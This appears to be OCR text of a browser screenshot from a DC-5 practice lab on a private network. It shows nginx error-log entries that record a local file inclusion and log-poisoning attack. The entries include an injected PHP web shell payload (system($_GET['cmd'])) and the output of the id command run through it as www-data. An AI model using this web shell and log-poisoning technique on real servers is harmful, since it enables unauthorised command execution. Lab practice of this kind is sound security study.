 192.168.56.105/thankyou.php?file=/var/log/nginx/error.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
2024/06/08 10:41:19 [error] 458#0: *64 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.56.104, server: _, request: "GET /thankyou.php?firstname=admin&lastname=admin&country=australia&subject=admin
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.105", referrer: "http://192.168.56.105/contact.php" 2024/06/08 10:46:17 [error] 458#0:
*68 FastCGI sent in stderr: "PHP message: PHP Warning: include(/var/log/ngninx/access.log): failed to open stream: No such file or directory in /var/www
/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed opening '/var/log/ngninx/access.log' for inclusion (include_path='.:/usr/share/php:/usr/share
/pear') in /var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.56.104, server: _, request: "GET /thankyou.php?file=
/var/log/ngninx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.105" 2024/06/09 21:04:00 [error] 458#0: *5 FastCGI sent in
stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client:
192.168.56.104, server: _, request: "GET /thankyou.php?firstname=admin+&lastname=admin&country=australia&subject=admin HTTP/1.1", upstream: "fastcgi://unix:
/var/run/php5-fpm.sock:", host: "192.168.56.105", referrer: "http://192.168.56.105/contact.php" 2024/06/09 21:04:50 [error] 458#0: *8 FastCGI sent in stderr: "PHP
message: PHP Warning: include(var/log/nginx/access.log): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP
Warning: include(): Failed opening 'var/log/nginx/access.log' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44"
while reading response header from upstream, client: 192.168.56.104, server: _, request: "GET /thankyou.php?file=var/log/nginx/access.log HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.105" 2024/06/09 21:09:16 [error] 458#0: *12 FastCGI sent in stderr: "PHP message: PHP Warning:
include(<?php system($_GET['cmd']) ?>): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning:
include(): Failed opening '<?php system($_GET['cmd']) ?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while
reading response header from upstream, client: 192.168.56.104, server: _, request: "GET /thankyou.php?file=uid=33(www-data) gid=33(www-data) groups=33(www-
data) HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.105" 2024/06/09 21:11:40 [error] 458#0: *14 FastCGI sent in stderr: "PHP
message: PHP Notice: Undefined index: cmd in /var/log/nginx/access.log on line 68 PHP message: PHP Warning: system(): Cannot execute a blank command in /var/log
/nginx/access.log on line 68" while reading upstream, client: 192.168.56.104, server: _, request: "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.105" 2024/06/09 21:17:45 [error] 458#0: *19 FastCGI sent in stderr: "PHP message: PHP Warning:
include(<?php system($_GET['cmd']) ?>): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning:
include(): Failed opening '<?php system($_GET['cmd']) ?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while
reading response header from upstream, client: 192.168.56.104, server: _, request: "GET /thankyou.php?file=uid=33(www-data) gid=33(www-data) groups=33(www-
data) HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.105"